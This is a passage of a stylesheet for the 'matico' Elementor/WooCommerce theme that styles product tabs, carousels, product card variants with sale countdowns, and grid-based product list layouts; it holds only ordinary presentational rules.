  height: 12px;
  border-radius: 50%;
  background-color: var(--light);
}
.elementor-widget-matico-products-tabs .elementor-tab-title:hover, .elementor-widget-matico-products-tabs .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-products-tabs .elementor-tab-title:hover:before, .elementor-widget-matico-products-tabs .elementor-tab-title.elementor-active:before {
  background-color: var(--primary);
}
.elementor-widget-matico-products-tabs .product-tab-title {
  margin-bottom: 0;
  font-size: 28px;
  margin-right: 28px;
}
.elementor-widget-matico-products-tabs .product-tab-button {
  font-size: 12px;
  color: var(--light);
  display: flex;
  align-items: center;
  font-weight: 700;
}
.elementor-widget-matico-products-tabs .product-tab-button i {
  margin-left: 10px;
}
.elementor-widget-matico-products-tabs .product-tab-button:hover {
  color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products-tabs .elementor-tab-content {
  border-radius: 4px;
  border: 1px solid var(--border);
  padding: 30px;
}
.elementor-widget-matico-products-tabs .elementor-tabs-content-wrapper {
  border: none;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title {
  padding: 10px 40px;
  margin: 0 5px;
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  border-radius: 4px;
  color: var(--accent);
  border: 1px solid #F5F5F5;
  background-color: #F5F5F5;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title:before {
  content: none;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title:hover, .elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title.elementor-active {
  background-color: #ffffff;
  color: var(--accent);
  border-color: var(--primary);
}

ul.product_list_recently {
  display: flex;
  list-style: none;
  margin-left: -15px;
  margin-right: -15px;
  flex-wrap: wrap;
  margin-bottom: 0;
}
ul.product_list_recently li {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
ul.product_list_recently li a {
  transition: all ease 0.3s;
  display: block;
}
ul.product_list_recently li a img {
  width: 80px;
  height: 86px;
  object-fit: cover;
}

p.recently-notice {
  margin-bottom: 30px;
}

.elementor-html .site-content-contain {
  z-index: 100;
}
.elementor-html .product-image.no-gallery {
  display: none !important;
}

.woocommerce-carousel {
  position: relative;
}
.woocommerce-carousel ul.products {
  display: none;
  position: static !important;
}
.woocommerce-carousel ul.products.slick-initialized {
  display: block;
}
.woocommerce-carousel ul.products li.product {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.woocommerce-carousel .matico-products-spacing {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.woocommerce-carousel .slick-slide > div {
  display: flex;
  height: 100%;
}
.woocommerce-carousel .slick-next.slick-disabled, .woocommerce-carousel .slick-prev.slick-disabled {
  opacity: 0.8;
  cursor: not-allowed;
}

@media (min-width: 500px) and (max-width: 768px) {
  .mobile-switcher-style-product-yes.elementor-widget-matico-products ul.products li.product {
    flex: 0 0 50% !important;
    max-width: 50% !important;
  }
}
@media (min-width: 500px) and (max-width: 768px) {
  .mobile-switcher-style-product-yes.elementor-widget-matico-products .woocommerce-carousel ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
}

.elementor-widget-matico-products .matico-products-spacing {
  padding: 0;
  margin-top: -30px;
  margin-bottom: -30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 {
  border-right: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3:before {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .onsale {
  left: 90px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-gallery {
  display: flex;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-3 .product-gallery {
    float: left;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-summary {
  padding-top: 13px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-3 .product-summary {
    float: right;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery {
  width: 70px;
  margin-right: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item {
  display: flex;
  cursor: pointer;
  margin-bottom: 10px;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item.active {
  border-color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-image {
  width: calc(100% - 80px);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .deal-text {
  max-width: 90px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  margin-right: 25px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  padding: 8px;
  border-radius: 4px;
  min-width: 60px;
  text-align: center;
  color: #CB1E25;
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 2px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .bottom {
  margin-top: 27px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 a[class*=product_type_] {
  margin-right: 25px;
  min-width: 155px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action > *:not(:last-child) {
  margin-right: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 {
  border-right: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4:before {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .onsale {
  top: 25px;
  left: 25px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .onsale {
    top: 40px;
    left: 40px;
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .product-block {
  padding: 15px;
  border-radius: 4px;
  border: 2px solid var(--primary);
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-block {
    padding: 30px;
  }
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-gallery {
    float: left;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .product-summary {
  padding-top: 13px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-summary {
    float: right;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .deal-text {
  max-width: 85px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  margin-right: 20px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  text-align: center;
  color: #CB1E25;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 2px;
  min-width: 40px;
  border-radius: 4px;
  padding: 5px 5px;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .product-block:hover .woocommerce-loop-product__gallery {
  transform: translateY(-62px);
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery {
  display: none;
  flex-wrap: wrap;
  position: relative;
  z-index: 6;
  padding-top: 10px;
  background-color: #ffffff;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item {
  width: 70px;
  height: 70px;
  margin-right: 10px;
  border-radius: 4px;
  overflow: hidden;
  cursor: pointer;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item.active {
  border-color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .product-summary {
  padding-top: 20px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .deal-text {
  max-width: 85px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  margin-right: 25px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  padding: 8px;
  border-radius: 4px;
  min-width: 60px;
  text-align: center;
  color: #CB1E25;
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 2px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .count-review .star-rating:before {
  color: #C6D371;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .count-review .star-rating span:before {
  color: #C6D371;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .bottom {
  margin-top: 27px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 a[class*=product_type_] {
  margin-right: 25px;
  min-width: 155px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action > *:not(:last-child) {
  margin-right: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child {
    grid-area: 1/2/span 2/span 2;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5 .woocommerce-loop-product__gallery {
    display: flex;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(4) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(3) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(2) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(1) {
    display: none;
  }
}
@media (min-width: 1366px) {
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child {
    grid-area: 1/3/span 2/span 2;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5 .woocommerce-loop-product__gallery {
    display: flex;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(4) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(3) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(2) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(1) {
    display: block;
  }
}
.elementor-widget-matico-products .woocommerce-product-list-1 .matico-products-spacing {
  margin-top: 0;
  margin-bottom: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products {
  margin-left: 0;
  margin-right: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product {
  padding-left: 0;
  padding-right: 0;
  margin-top: 0;
  margin-bottom: 0;
  border-right: none;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:before {
  content: none;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:first-child .product-block-list-1 {
  padding-top: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:last-child .product-block-list-1 {
  padding-bottom: 0;
  border-bottom: none;
}
.elementor-widget-matico-products .product-block-list {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products .product-block-list .right {
  flex: 1;
}
.elementor-widget-matico-products .product-block-list .left {
  margin-right: 20px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-1 {
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
}
.elementor-widget-matico-products .product-block-list.product-block-list-1 .left {
  max-width: 80px;
  margin-right: 15px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .left {
  max-width: 110px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .count-review .star-rating:before {
  color: #C6D371;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .count-review .star-rating span:before {
  color: #C6D371;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .left {
  max-width: 110px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .group-action {
  display: none;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .product-caption-bottom {
  display: none;
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product {
    display: flex;
    align-items: center;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product .product-block-list.product-block-list-3 {
    flex: 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:before {
    left: 30px;
    right: 30px;
    width: unset;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child {
    grid-area: 1/2/span 3/span 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .left {
    position: relative;
    max-width: 100%;
    margin-right: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .right {
    position: relative;
    z-index: 5;
    padding-top: 20px;
    background-color: #ffffff;
    transition: all 0.3s ease;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action {
    display: block;
    position: absolute;
    transition: all ease-in-out 0.3s;
    z-index: 5;
    visibility: hidden;
    opacity: 0;
    top: 20px;
    right: 0;
    padding: 10px 13px;
    background-color: #ffffff;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action > *:not(:last-child) {
    margin-bottom: 15px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 0;
    letter-spacing: 0;
    border-radius: 0;
    border: none;
    color: var(--accent);
    background-color: transparent;
    transition: all ease 0.3s;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:active {
    color: var(--primary);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:before {
    font-size: 14px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:before {
    font-size: 10px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:before {
    font-size: 13px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .product-caption-bottom {
    display: block;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .woocommerce-loop-product__title {
    font-size: 18px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .group-action {
    top: 0;
    opacity: 1;
    visibility: visible;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .right {
    transform: translateY(-62px);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .product-caption-bottom {
    bottom: 0;
  }
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products.layout-product-list-style-2 {
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product {
    display: flex;
    align-items: center;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product .product-block-list.product-block-list-3 {
    flex: 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product {
    border-right: none;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:before {
    left: 30px;
    right: 30px;
    width: unset;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0;
    top: -30px;
    bottom: -30px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child {
    grid-area: 1/1/span 3/span 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .left {
    position: relative;
    max-width: 100%;
    margin-right: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .right {
    position: relative;
    z-index: 5;
    padding-top: 20px;
    background-color: #ffffff;
    transition: all 0.3s ease;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action {
    display: block;
    position: absolute;
    transition: all ease-in-out 0.3s;
    z-index: 5;
    visibility: hidden;
    opacity: 0;
    top: 20px;
    right: 0;
    padding: 10px 13px;
    background-color: #ffffff;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action > *:not(:last-child) {
    margin-bottom: 15px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 0;
    letter-spacing: 0;
    border-radius: 0;
    border: none;
    color: var(--accent);
    background-color: transparent;
    transition: all ease 0.3s;
  }
